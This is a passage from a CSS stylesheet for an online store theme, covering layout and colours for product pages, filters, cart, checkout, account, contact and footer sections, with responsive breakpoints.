    background: #f9f9f9;
    padding: 0;
}

.magnificent-viewport {
    background: #f9f9f9;
}

.general_info {
    margin-top: -2px;
    line-height: 20px;
}

.general_info h2.product-title {
    margin-bottom: 3px;
}

.general_info .product-section {
    font-weight: 400;
    margin: 15px 0 0;
    padding-bottom: 10px;
}

.general_info .product-section strong {
    color: #333;
}

.general_info .product-section {
    padding: 10px 0;
}

.general_info .product-section strong + span.stock {
    color: #585858;
}

.general_info a {
    color: #136452;
}

.general_info a:hover {
    color: #333;
}

.option-color .control-label {
    vertical-align: top;
    line-height: 27px;
    margin: 0 11px 0 0;
}

.option-color > div {
    display: inline-block;
}

.option-color .radio {
    margin: 0;
    display: inline-block;
    float: left;
    width: auto;
    margin-top: -2px;
}

.option-color .radio + .radio {
    margin: -2px 0 0 1px;
}

.option-color .radio input[type="radio"] + label {
    padding: 0;
    background: none;
    border: none;
    line-height: 0;
    position: relative;
}

.option-color .radio input[type="radio"] + label img {
    display: inline-block;
    position: absolute;
    top: 3px;
    left: 3px;
    z-index: 1;
    max-width: 21px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}

.option-color .radio input[type="radio"] + label:before {
    display: none;
}

.option-color .radio input[type="radio"] + label:after {
    position: relative;
    display: inline-block;
    top: auto;
    left: auto;
    width: 27px;
    height: 27px;
    border: 2px solid #fff;
    background: none;
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
}

.option-color .radio input[type="radio"]:checked + label:after {
    border-color: #7fba00;
    background: none;
}

.option-color .text-danger {
    width: 100%;
}

.option-radio {
    line-height: 14px;
}

.option-radio label {
    line-height: 16px;
    display: inline-block;
}

.option-radio > div {
    display: inline-block;
    width: 100%;
}

.option-radio .radio {
    margin: 0;
    display: inline-block;
    float: left;
    width: auto;
    padding-top: 5px;
}

.option-radio .radio label {
    color: #585858;
    font-size: 12px;
}

.option-radio .radio + .radio {
    margin: 0 0 0 10px;
}

.option-radio .radio input[type="radio"] + label {
    padding: 0 0 0 19px;
    background: none;
    border: none;
    line-height: 14px;
    position: relative;
}

.option-radio .radio input[type="radio"] + label:before {
    top: -1px;
    left: 0;
}

.option-radio .radio input[type="radio"] + label:after {
    top: 1px;
    left: 2px;
}

.option-select .sbHolder {
    width: 170px;
    display: inline-block;
}

.option-select > .control-label {
    vertical-align: top;
    line-height: 43px;
    margin: 0 12px 5px 0;
}

[data-clear] + .product-layout {
    clear: left;
}

.product-video .r_frame {
    position: relative;
    padding-bottom: 50%;
}

.product-video iframe {
    position: absolute;
    left: 0;
    top: 0;
    width: 100% !important;
    height: 100% !important;
}

/* ===================   Sub Category on Category Page   =================== */
.box-subcat {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.box-subcat li {
    text-align: center;
    margin-bottom: 15px;
}

.box-subcat li .thumb {
    padding: 10px 0;
}

.box-subcat li .image {
    overflow: hidden;
    margin-bottom: 15px;
    display:none;
}

@media (min-width: 768px) {
    .box-subcat li .image img {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.box-subcat li .image a {
    display: block;
    background: #f9f9f9;
}

.box-subcat li .image a:hover img {
    opacity: .9;
}

.box-subcat li.first-in-line {
    clear: left;
}

.box-subcat li:nth-child(6n+7) {
    clear: left;
}

.subcatname {
    font-size: 14px;
}

@media (max-width: 767px) {
    .box-subcat li {
        text-align:left;
        float: left;
        width: 50%;
    }

    .box-subcat li .thumb {
        padding: 0;
        position: relative;
    }

    .box-subcat li .thumb:before, .box-subcat li .thumb:after {
        display: table;
        content: "";
        line-height: 0;
    }

    .box-subcat li .thumb:after {
        clear: both;
    }

    .box-subcat li .image {
        display: inline-block;
        float: left;
        padding-right: 15px;
        margin-bottom: 0;
        width: 30%;
    }

    .box-subcat li .name {
        padding-top: 0;
        border-top: none;
        position: absolute;
        top: 50%;
        -moz-transform: translate(0,-50%);
        -ms-transform: translate(0,-50%);
        -o-transform: translate(0,-50%);
        -webkit-transform: translate(0,-50%);
        transform: translate(0,-50%);
        left: 30%;
    }

    .box-subcat li:nth-child(2n+1) {
        clear: both;
    }

    #content .box-subcat [class*="col-sm-"] + [class*="col-sm-"] {
        margin-top: 0;
    }
}

@media (max-width: 550px) {
    .box-subcat li {
        width:100%;
        float: none;
        clear: both;
    }
}

/* ===================   Product Filter  =================== */
.button-view button + button {
    margin-left: 1px;
}

.button-view a, .button-view button {
    font-size: 24px;
    line-height: 35px;
    height: 35px;
    text-align: center;
    display: inline-block;
}

#list-view:hover, #grid-view:hover, #list-view.active, #grid-view.active {
    color: #7fba00;
}

.button-view .compare-total {
    font-size: 24px;
    margin-left: 15px;
    margin-right: 10px;
    color: #7fba00;
}

.button-view .compare-total span {
    display: none;
}

.product-filter {
    background: #f9f9f9;
    margin: 0 0 30px;
    padding: 9px;
}

.product-filter_elem {
    float: left;
}

.product-filter_elem .sbHolder, .product-filter_elem select {
    height: 35px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 16px;
    border-top: none;
    border-bottom: none;
}

.product-filter_elem .sbHolder .sbSelector, .product-filter_elem select .sbSelector {
    padding: 5px 10px;
}

.product-filter_elem .sbHolder .sbToggle, .product-filter_elem select .sbToggle {
    line-height: 35px;
}

.product-filter_elem.sort .sbHolder, .product-filter_elem.show .sbHolder {
    width: auto;
    border-right: none;
}

.product-filter_elem .sbSelector {
    vertical-align: top;
}

.product-filter .show .sbHolder {
    width: 56px;
    min-width: 56px;
}

.product-filter .sort {
    width: 31%;
}

.product-filter .sort .sbHolder {
    width: 126px;
}

.product-filter label, .product-filter .sbHolder {
    display: inline-block;
    vertical-align: middle;
}

.product-filter label {
    margin: 0 5px 0 22px;
}

.product-filter label.control-label {
    font-size: 14px;
}

@media (min-width: 768px) {
    .list-group [id*="filter-group"] label {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.list-group [id*="filter-group"] label:hover {
    color: #7fba00;
}

.results {
    margin-top: 13px;
}

.nav-cat {
    margin-bottom: 13px;
}

.nav-cat .nam-page {
    margin: 5px 0 5px 10px;
}

/* ========   Cart page   ============= */
.checkout-cart #content h1, .account-wishlist #content h1, .product-compare #content h1 {
    margin: 30px 0 50px;
}

.checkout-cart #content .table a, .account-wishlist #content .table a, .product-compare #content .table a {
    color: #7fba00;
    font-weight: 700;
}

.checkout-cart #content .table a:hover, .account-wishlist #content .table a:hover, .product-compare #content .table a:hover {
    color: #585858;
}

.checkout-cart #content .table p .link, .account-wishlist #content .table p .link, .product-compare #content .table p .link {
    margin-top: 5px;
}

.checkout-cart #content .table.table-bordered tr td:nth-child(2), .account-wishlist #content .table.table-bordered tr td:nth-child(2), .product-compare #content .table.table-bordered tr td:nth-child(2) {
    min-width: 150px;
}

.checkout-cart #content .table-custom .price, .account-wishlist #content .table-custom .price, .product-compare #content .table-custom .price {
    font-weight: 700;
}

.checkout-cart #content .table-custom td:first-child, .account-wishlist #content .table-custom td:first-child, .product-compare #content .table-custom td:first-child {
    text-transform: none;
    color: #585858;
}

.checkout-cart #content .table-custom tr:last-child td, .account-wishlist #content .table-custom tr:last-child td, .product-compare #content .table-custom tr:last-child td {
    font-weight: 700;
    color: #585858;
}

.checkout-cart #content .table-custom tr:last-child .price, .account-wishlist #content .table-custom tr:last-child .price, .product-compare #content .table-custom tr:last-child .price {
    color: #7fba00;
    font-size: 28px;
}

.checkout-cart #content .table td:nth-child(3) {
    min-width: 150px;
}

#checkout-checkout .panel-collapse #button-account.btn {
    margin-bottom: 20px;
}

.checkout-checkout #content #collapse-checkout-option .col-sm-6 + .col-sm-6 > h2 {
    margin-top: 25px;
}

.checkout-checkout #content .table-responsive .table tfoot td:last-child {
    color: #585858;
}

.checkout-checkout #content .table-responsive .table tfoot tr:last-child td {
    font-size: 18px;
}

.checkout-checkout #content .table-responsive .table tfoot tr:last-child td:last-child {
    color: #7fba00;
    font-weight: 700;
}

.account-wishlist .table.table-bordered tr td:nth-child(6) {
    min-width: 150px;
}

.cart-wrapper {
    padding: 30px;
    border: 1px solid #eeeeee;
    border-top-width: 2px;
}

.cart-remove-btn, .cart-remove-btn:visited {
    display: inline-block;
    font-size: 22px;
    color: #7fba00;
}

.cart-remove-btn:focus, .cart-remove-btn:visited:focus {
    text-decoration: none;
}

.cart-remove-btn span, .cart-remove-btn:visited span {
    font-size: 14px;
}

.cart-remove-btn:hover, .cart-remove-btn:visited:hover {
    text-decoration: none;
    color: #585858;
}

.link {
    color: #7fba00;
    font-size: 14px;
    font-weight: 700;
}

.link:focus, .link:visited {
    color: #7fba00;
}

.link:hover {
    color: #585858;
}

@media (max-width: 767px) {
    .cart-wrapper {
        padding:30px 0;
        border-left: none;
        border-right: none;
        border-bottom: none;
    }
}

@media (max-width: 500px) {
    .checkout-cart #content .table.table-bordered td:first-child, .checkout-cart #content .table.table-bordered td:nth-child(4) {
        display:none;
    }

    .account-wishlist #content .table td:first-child, .account-wishlist #content .table td:nth-child(3) {
        display: none;
    }
}

/* ========   BLOCK COMPARE   ============= */
#product-compare #content .table td .btn, #product-compare #content .table td .btn-danger {
    vertical-align: top;
    margin: 2px 1px;
}

.rating .review {
    display: inline-block;
    margin-left: 10px;
    padding-left: 10px;
    position: relative;
    border-left: 1px solid #eeeeee;
}

.product-thumb .cart-remove-btn {
    position: absolute;
    font-size: 22px;
    right: 0;
    top: 0;
}

@media (max-width: 1199px) {
    .product-compare .table-responsive {
        border:none;
        overflow-x: scroll;
    }

    .product-compare .table-responsive .table-bordered {
        border: 2px solid #eeeeee;
    }

    .product-compare .table-responsive td + td {
        min-width: 270px;
    }
}

@media (max-width: 767px) {
    #product-search label[for="input-search"] + .row {
        margin-left:-15px;
        margin-right: -15px;
    }

    #product-search label[for="input-search"] + .row select {
        margin-bottom: 7px;
    }

    #product-search input#input-search {
        margin-bottom: 7px;
    }

    .product-compare .table-responsive td + td {
        min-width: inherit;
        max-width: 170px;
    }

    .rating .review {
        display: block;
        margin-left: 0;
        padding-left: 0;
        border: none;
    }
}

/* ===================   About Page   =================== */
.extra-wrap {
    overflow: hidden;
}

#information-information #content * + h3 {
    margin-top: 25px;
}

/* ===================   Count box   =================== */
.count-box {
    margin-top: 40px;
}

.count-box strong {
    display: block;
    color: #7fba00;
    font-weight: 500;
    font-size: 56px;
    line-height: 60px;
    margin-bottom: 15px;
}

/* ===================   Icon box   =================== */
.icon-box i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 114px;
    text-align: center;
    border: 2px solid #7fba00;
    font-size: 66px;
    color: #7fba00;
    margin-bottom: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.icon-box i.linearicons-car2 {
    line-height: 100px;
}

.icon-box i.linearicons-thumbs-up {
    line-height: 110px;
}

/* ===================   Testimonials   =================== */
.testimonials {
    padding-left: 35px;
    padding-right: 35px;
}

.testimonials blockquote {
    border: none;
    padding: 0;
}

.testimonials blockquote:before {
    content: '\e244';
    display: inline-block;
    color: #7fba00;
    font-size: 60px;
    line-height: 1em;
    font-family: "Material Icons";
    margin-bottom: 20px;
}

/* ===================   Thumbnail   =================== */
.thumbnail {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto 25px;
    border-radius: 0;
    overflow: hidden;
}

@media (min-width: 768px) {
    .thumbnail img {
        -moz-transition:0.5s opacity ease;
        -o-transition: 0.5s opacity ease;
        -webkit-transition: 0.5s opacity ease;
        transition: 0.5s opacity ease;
    }
}

.thumbnail a {
    display: block;
    max-width: 100%;
    background: #fff;
    overflow: hidden;
}

.thumbnail a:hover img {
    opacity: .9;
}

@media (max-width: 767px) {
    .thumbnail a {
        display:inline-block;
    }
}

.featured-thumbnail {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.img-thumbnail, img.img-thumbnail {
    border: 0;
    background-color: #fff;
    padding: 0;
    border-radius: 0;
}

.table-bordered .img-thumbnail, .table-bordered img.img-thumbnail {
    background-color: transparent;
}

.human_info .thumbnail {
    float: left;
    margin-right: 20px;
}

.human_info p {
    margin: 0;
    text-indent: 2em;
}

.clear {
    clear: both;
    margin: 0;
    padding: 0;
    font-size: 0;
    border: 0;
    line-height: 0;
}

@media (max-width: 500px) {
    img.alignleft, .human_info .thumbnail {
        float:none;
        margin: 0 auto 20px;
    }
}

/* ===================   Delivery Page   =================== */
.delivery_page {
    text-align: center;
}

.delivery_page .table {
    border-top: 2px solid #eeeeee;
    text-align: left;
}

.delivery_page .table tbody td:first-child {
    color: #585858;
}

.delivery_page .table tbody td:last-child {
    font-weight: 700;
    color: #333;
}

.delivery_page .table tbody td {
    min-width: 150px;
}

/* ===================   Terms and Conditions Page   =================== */
.terms_conditions_page h4 {
    position: relative;
    padding-left: 50px;
}

.terms_conditions_page h4:before {
    content: '\e86c';
    position: absolute;
    left: 0;
    bottom: -12px;
    color: #7fba00;
    font-size: 40px;
    line-height: 40px;
    font-family: "Material Icons";
}

.terms_conditions_page p + h4 {
    margin-top: 40px;
}

/* ===================   Privacy Policy  =================== */
.privacy_page ol {
    list-style-type: none;
    counter-reset: list;
    padding-left: 0;
}

.privacy_page ol li {
    counter-increment: list;
}

.privacy_page ol li h4:before {
    content: counter(list,decimal);
    display: inline-block;
    margin-right: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #7fba00;
    color: #fff;
    font-size: 16px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.privacy_page ol li + li {
    margin-top: 40px;
}

/* ===================   Site Map Page  =================== */
.site-map-page h5 {
    margin: 0 0 20px;
    line-height: normal;
}

.site-map-page ul + h5 {
    margin-top: 40px;
}

.site-map-page #content ul {
    list-style-type: none;
    padding-left: 0;
}

.site-map-page #content ul li {
    position: relative;
    line-height: 24px;
}

.site-map-page #content ul li + li {
    margin-top: 13px;
}

.site-map-page #content ul.category-list {
    position: relative;
}

.site-map-page #content ul.category-list:before {
    content: '';
    position: absolute;
    left: 0;
    top: 12px;
    bottom: 12px;
    width: 1px;
    background: #7fba00;
}

.site-map-page #content ul.category-list .ul-with-ul:before, .site-map-page #content ul.category-list .ul-with-ul:after {
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}

.site-map-page #content ul.category-list .ul-with-ul:before {
    top: 12px;
}

.site-map-page #content ul.category-list .ul-with-ul:after {
    top: 6px;
}

.site-map-page #content ul.category-list ul {
    position: relative;
    margin-top: 9px;
}

.site-map-page #content ul.category-list ul:before {
    content: '';
    position: absolute;
    left: 0;
    top: 12px;
    bottom: 12px;
    width: 1px;
    background: #eeeeee;
}

.site-map-page #content ul.category-list li {
    position: relative;
    padding-left: 55px;
}

.site-map-page #content ul.category-list li:before {
    content: '';
    position: absolute;
    top: 50%;
    -moz-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
    left: 0;
    height: 1px;
    width: 35px;
    background: #eeeeee;
}

.site-map-page #content ul.category-list > li:after {
    content: '';
    position: absolute;
    top: 50%;
    -moz-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
    left: 35px;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.site-map-page #content ul.category-list > li:before, .site-map-page #content ul.category-list > li:after {
    background: #7fba00;
}

@media (max-width: 767px) {
    .site-map-page .col-sm-6 + .col-sm-6 {
        margin-top:30px;
    }
}

@media (max-width: 479px) {
    .site-map-page .col-xs-6 {
        width:100%;
        float: none;
    }

    .site-map-page .col-xs-6 + .col-xs-6 {
        margin-top: 30px;
    }
}

/* ===================   Contact page   =================== */
.contact_page .panel {
    padding-top: 25px;
    background-color: transparent;
    border: none;
    border-top: 1px solid #eeeeee;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.contact_page .map {
    border-top: 2px solid #eeeeee;
    margin-bottom: 30px;
}

.contact_page .icon {
    position: relative;
    padding-left: 70px;
    min-height: 55px;
    display: block;
}

.contact_page .icon[class*="fa-"]:before {
    font-family: "FontAwesome";
}

.contact_page .icon:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 55px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    color: #7fba00;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #7fba00;
    font-size: 26px;
}

.contact_page .icon + .icon {
    margin-top: 20px;
}

.contact_page .col-sm-4:nth-child(3n-2) {
    clear: both;
}

.contact_page .col-sm-4:nth-child(n+4) {
    margin-top: 15px;
}

.contact_page .form-horizontal .form-group {
    margin-left: 0;
    margin-right: 0;
}

.contact_page .form-horizontal .form-group label {
    font-size: 14px;
    text-transform: none;
    margin-bottom: 15px;
}

@media (max-width: 767px) {
    .contact_page .col-sm-4:nth-child(n+2) {
        margin-top:20px;
    }
}

.contact_page .box.twitter > .box-content {
    border: 1px solid #e9ebee;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    overflow: hidden;
}

.contact_page .box.pinterest .box-content > span {
    box-shadow: inset 0 0 1px #adafb2 !important;
}

/* ===================   Manufacturer List  =================== */
.manufacturer-list:before, .manufacturer-list:after {
    display: table;
    content: "";
    line-height: 0;
}

.manufacturer-list:after {
    clear: both;
}

.manufacturer-list .manufacturer-heading {
    font-weight: bold;
    color: #7fba00;
    float: left;
    display: block;
    font-size: 20px;
    text-align: center;
    text-transform: none;
    width: 15%;
    height: 43px;
    line-height: 43px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.manufacturer-list .manufacturer-content {
    padding: 12px 15px;
    float: left;
    width: 85%;
    border-left: 1px solid #eeeeee;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.manufacturer-list .manufacturer-content a {
    white-space: nowrap;
}

.manufacturer-list + .manufacturer-list {
    border-top: 1px solid #eeeeee;
}

.brands {
    background: #f9f9f9;
    padding: 20px;
    margin-bottom: 30px;
}

.brands a {
    font-weight: 700;
}

/* ===================   Account Page  =================== */
.well {
    background-color: #fff;
    border: 1px solid #ddd;
    border-top: 2px solid #eeeeee;
    margin-bottom: 30px;
    padding: 30px;
    border-radius: 0;
    box-shadow: none;
}

.well .heading {
    margin-bottom: 20px;
}

.well .heading:before, .well .heading:after {
    display: table;
    content: "";
    line-height: 0;
}

.well .heading:after {
    clear: both;
}

.well .heading i {
    color: #7fba00;
    float: left;
    font-size: 56px;
    margin-right: 14px;
    line-height: 60px;
}

.well .heading h2 {
    font-size: 23px;
    color: #585858;
    margin: 0 0 5px;
}

.well .heading strong {
    font-weight: normal;
    font-style: italic;
}

.well p {
    border-bottom: 1px solid #eeeeee;
    padding: 20px 0;
}

.well a {
    display: inline-block;
    margin-top: 20px;
}

/*==================  TM GOOGLE MAP  ======================*/
.map_model img {
    max-width: none !important;
}

.map_locations {
    display: none;
}

/*======================================================*/
#account-account h3 {
    text-transform: none;
    padding-bottom: 20px;
    border-bottom: 1px solid #7fba00;
}

#account-account h3 i {
    color: #7fba00;
    margin-right: 10px;
    font-size: 16px;
}

@media (max-width: 767px) {
    #account-account .col-sm-4 + .col-sm-4 {
        margin-top:30px;
    }
}

.account-address .table, .account-address-delete .table {
    width: 50%;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .account-address .table, .account-address-delete .table {
        width:100%;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .well .heading {
        text-align:center;
    }

    .well .heading h2 {
        font-size: 17px;
    }

    .well .heading i {
        float: none;
    }
}

.datepicker .prev, .datepicker .next, .datepicker .day, .datepicker .year, .datepicker .month, .datepicker .picker-switch {
    cursor: pointer;
}

@media (min-width: 768px) {
    .datepicker .prev, .datepicker .next, .datepicker .day, .datepicker .year, .datepicker .month, .datepicker .picker-switch {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.datepicker .prev:hover, .datepicker .prev.active, .datepicker .next:hover, .datepicker .next.active, .datepicker .day:hover, .datepicker .day.active, .datepicker .year:hover, .datepicker .year.active, .datepicker .month:hover, .datepicker .month.active, .datepicker .picker-switch:hover, .datepicker .picker-switch.active {
    color: #7fba00;
    background: transparent;
}

.datepicker th {
    text-align: center;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left .product-layout .col-md-3 {
        width:100%;
    }

    #column-left + #content .product-layout .col-md-3 {
        width: 50%;
    }

    #column-left + #content + #column-right .product-layout .col-md-3 {
        width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
        width: 100%;
    }
}

input#input-voucher, input#input-coupon {
    width: 90%;
}

#collapse-coupon .col-sm-2, #collapse-voucher .col-sm-2 {
    width: 100%;
    float: none;
    padding-left: 3px;
}

.fb_iframe_widget {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}

aside .box.facebook .box-heading, .column-left .box.facebook .box-heading, .column-right .box.facebook .box-heading, .col-lg-3 .box.facebook .box-heading {
    display: none;
}

/*========================================================       Footer=========================================================*/
footer {
    padding-top: 35px;
    margin-top: 30px;
    font-size: 14px;
    line-height: 1.2em;
    color: #333;
    background: #f6f6f6;
}

footer .footer_modules {
    display: inline-block;
    width: 100%;
}

footer .footer_modules .homebuilder {
    margin-bottom: 15px;
}
footer .center {
  height: 140px;
  position: relative;
}

.center p {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
footer .footerlogo {
margin: 0;
  position: absolute;
  left: 50%;
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

footer .footer-accordion {
    margin-top: 0px;
}

footer .box .box-heading,footer .col-lg-3 .box .box-heading {
    margin-bottom: 20px;
}

footer .box-heading,footer .col-lg-3 .box .box-heading {
    margin-top: 0;
    color: #333;
    background: transparent;
}

footer ul li + li {
    margin-top: 18px;
}

footer address {
    margin-top: -8px;
    margin-bottom: 12px;
    line-height: 1.45em;
}

footer address ul {
    padding-left: 0;
    list-style: none;
}

footer address i,footer address .open {
    float: left;
}

@media (max-width: 991px) {
    footer address i,footer address .open {
        float:none;
        display: inline;
    }
}

footer address i {
    font-size: 20px;
    line-height: 1em;
    color: #7fba00;
    display: inline-block;
    margin: 0px 20px 0 0;
    vertical-align: top;
}

footer h4 {
    font-size: 18px!important;
}

footer a, footer a:visited {
    color: #333;
}

footer a:hover, footer a:focus, footer a:active {
    color: #333;
}

footer p {
    margin-bottom: 0;
}

footer p a:hover {
    text-decoration: none;
}

footer .html-module {
    /* width:33.33333333%; */
    /* padding-left:15px; */
    /* padding-right:15px; */
    /* float:left; */
}

footer .html-module p {
    line-height: 24px;
}

footer .module-social .social-block {
    display: inline-block;
    margin-top: 3px;
}

.banners > div .s-desc p {
    text-align: left;
}

#common-home + footer {
    margin-top: 0;
}

#account-account h3 {
    padding-bottom: 0;
    margin-bottom: 20px;
    border-bottom: 0;
}

#account-account .box-heading h3 {
    margin-bottom: 0;
}

.copyright br {
    display: none;
}

.copyright {
    text-transform: none;
    margin-top: 33px;
    border-top: 1px solid #eeeeee;
}

.copyright > .container {
    padding-top: 17px;
    padding-bottom: 20px;
}

/*========================================================  Responsive  Footer=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    footer {
        font-size:13px;
        padding-top: 40px;
    }

    footer address i {
        font-size: 18px;
        margin-right: 5px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    footer {
        font-size:14px;
        padding-top: 35px;
    }

    footer ul li + li {
        margin-top: 10px;
    }

    footer address {
        margin-top: -5px;
        line-height: 2em;
    }

    footer address i {
        font-size: 14px;
        margin: 5px 7px 0 0;
    }

    footer .box-content {
        margin-bottom: 35px;
    }

    footer .box-content.footer_box {
        margin-bottom: 0;
    }

    footer .social-block .box-content {
        margin-bottom: 0;
    }
}

@media (min-width: 479px) and (max-width:767px) {
    footer [class*="col-xs"]:nth-child(2n-1) {
        clear:both;
    }
}

@media (max-width: 991px) {
    footer {
        text-align:center;
        padding-top: 30px;
        margin-top: 10px;
    }

    footer h4 {
        font-size: 18px;
        line-height: 24px;
        color: #333;
        /* text-transform:capitalize; */
        font-weight: 500;
        margin-bottom: 0;
    }

    footer .footer_modules .homebuilder {
        margin-bottom: 5px;
    }

    footer .html-module {
        width: 100%;
        margin-bottom: 20px;
        float: none;
    }

    footer .box-heading + .box-content {
        display: none;
    }

    footer .module-social .social-block {
        display: block;
    }

    footer .box, footer .box .box-heading {
        margin-bottom: 0;
    }

    footer .box h3, footer .box .box-heading h3 {
        margin-bottom: 20px;
    }

    footer .footer_modules {
        margin-bottom: 0;
    }

    footer .box-content {
        margin-bottom: 20px;
        display: block!important;
    }

    footer .footer_modules {
        padding-left: 15px;
        padding-right: 15px;
    }

    footer .footer_modules .col-xs-12 {
        padding-left: 0;
        padding-right: 0;
        display: inline-block;
        width: 100%;
        margin-bottom: 5px;
    }

    footer .footer_modules .col-xs-12 .box-heading {
        padding: 18px 15px;
        margin-bottom: 0;
        background: #eee;
        cursor: pointer;
    }

    footer .footer_modules .col-xs-12 .box-heading h3 {
        margin-bottom: 0;
    }

    footer .footer_modules .col-xs-12 .box-content {
        padding-top: 15px;
    }
}

@media (max-width: 479px) {
    footer [class*="col-xs"] {
        float:none;
        width: 100%;
    }
}

/** @subsection   ToTop* @license      MIT license - http://opensource.org/licenses/MIT* @version      1.0.0*/
.ui-to-top {
    width: 40px;
    height: 40px;
    font-size: 30px;
    line-height: 40px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: fixed;
    right: 66px;
    bottom: 140px;
    overflow: hidden;
    text-align: center;
    text-decoration: none;
    z-index: 20;
    -moz-transform: translateY(120px) scale(0);
    -ms-transform: translateY(120px) scale(0);
    -o-transform: translateY(120px) scale(0);
    -webkit-transform: translateY(120px) scale(0);
    transform: translateY(120px) scale(0);
}

.ui-to-top, .ui-to-top:visited {
    color: #fff;
    background: #7fba00;
}

.ui-to-top:focus, .ui-to-top:hover {
    color: #fff;
    background: #333;
}

@media (max-width: 1199px) {
    .ui-to-top {
        right:20px;
        bottom: 140px;
    }
}

.ui-to-top.active {
    -moz-transform: translateY(0px) scale(1);
    -ms-transform: translateY(0px) scale(1);
    -o-transform: translateY(0px) scale(1);
    -webkit-transform: translateY(0px) scale(1);
    transform: translateY(0px) scale(1);
}

.mobile .ui-to-top, .tablet .ui-to-top {
    display: none !important;
}

@media (max-width: 991px) and (min-width:768px) {
    .ui-to-top {
        right:15px;
    }
}

@media (max-width: 767px) {
    .ui-to-top {
        right:15px;
        bottom: 140px;
    }
}

/*========================================================                  Responsive Styles=========================================================*/
@media (min-width: 1600px) {
    .container {
        width:1440px;
    }

    .product-gallery .image-thumb .bx-wrapper .bx-prev {
        top: 46px;
        -webkit-border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        border-radius: 3px 3px 0 0;
    }

    .product-gallery .image-thumb .bx-wrapper .bx-next {
        bottom: 36px;
        -webkit-border-radius: 0 0 3px 3px;
        -moz-border-radius: 0 0 3px 3px;
        border-radius: 0 0 3px 3px;
    }
}

@media (max-width: 1199px) {
    .table th, .table td {
        padding:8px;
    }
}

@media (min-width: 768px) {
    .contact_page .icon.material-design-map103 {
        padding-left:0;
        min-height: 0;
    }

    .contact_page .icon.material-design-map103:before {
        display: none;
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    h1 {
        font-size:38px;
    }

    h1 i {
        font-size: 32px;
    }

    h2 {
        font-size: 18px;
    }

    h3 {
        font-size: 17px;
    }

    h4 {
        font-size: 16px;
    }

    .product-filter .sort {
        width: 40%;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    body {
        font-size:13px;
    }

    h1 {
        font-size: 30px;
    }

    h1 i {
        font-size: 25px;
    }

    h2 {
        font-size: 15px;
    }

    h3 {
        font-size: 15px;
    }

    h4 {
        font-size: 14px;
    }

    .product-filter .sort {
        width: 51%;
    }
}

@media (max-width: 767px) {
    h1 {
        font-size:30px;
    }

    h1 i {
        font-size: 25px;
    }

    h2 {
        font-size: 16px;
    }

    h3 {
        font-size: 16px;
    }

    h4 {
        font-size: 14px;
    }

    .common-home #content {
        padding-bottom: 0;
    }

    .breadcrumb {
        margin-top: 10px;
        line-height: 18px;
    }

    .contact_page .icon {
        padding-left: 50px;
        min-height: 40px;
    }

    .contact_page .icon:before {
        width: 40px;
        height: 40px;
        font-size: 20px;
        line-height: 36px;
    }

    .product-spec .table td {
        padding: 15px 12px;
    }

    .product-spec .table td span {
        width: 100%;
    }

    .product-spec .table td span + span {
        width: 100%;
    }

    select {
        display: block !important;
    }

    .product-filter select {
        display: inline-block !important;
    }

    .product-filter .show select {
        width: auto;
    }

    .sbHolder {
        display: none !important;
    }

    .table-responsive {
        border: none;
    }

    .table-responsive .table-bordered {
        border: 2px solid #eeeeee;
    }

    .delivery_page .table {
        font-size: 13px;
    }

    .product-filter .sort {
        width: auto;
        padding-left: 10px;
    }

